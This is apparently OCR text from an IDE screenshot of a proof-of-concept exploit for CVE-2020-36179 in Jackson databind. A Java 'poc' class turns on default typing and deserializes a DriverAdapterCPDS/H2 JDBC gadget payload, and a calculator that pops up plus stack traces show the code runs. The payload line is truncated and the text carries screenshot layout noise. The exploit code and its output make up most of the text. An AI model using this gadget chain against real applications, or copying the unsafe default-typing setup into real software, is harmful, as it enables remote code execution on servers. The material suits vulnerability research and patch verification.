 CVE-2020-36179 src main java poc main poc
Project
pom.xml (jacksonTest) poc.java
1: Project
Z: Structure
2: Favorites
Maven
Database
Ant
CVE-2020-36179 [fastjson-cve-2020-36179]
.idea
src
main
java
poc
resources
test
target
fastjson-cve-2020-36179.iml
pom.xml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4 public class poc{
5 public static void main(String[] args) throws Exception {
6 String payload = "[\"org.apache.commons.dbcp.cpdsadapter.DriverAdapterCPDS\",{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_
7 ObjectMapper mapper = new ObjectMapper();
8 mapper.enableDefaultTyping();
9 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
10 Object obj = mapper.readValue(payload, Object.class);
11 mapper.writeValueAsString(obj);
12 }
13 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: poc
at org.h2.jdbc.JdbcResultSet.getCursorName(JdbcResultSet.java:2554) <4 internal ca
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanProp
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanS
... 21 more
2021-01-17 13:27:56 lock: 2 shared read lock unlock SYS
2021-01-17 13:27:56 database: closed
2021-01-17 13:27:56 database: disconnected session #3
2021-01-17 13:27:56 jdbc[3]:
/**/conn0.isClosed();
Process finished with exit code 1
don9sec